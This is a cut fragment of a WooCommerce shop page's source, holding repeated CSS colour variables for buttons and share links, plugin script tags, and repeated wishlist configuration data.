--feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 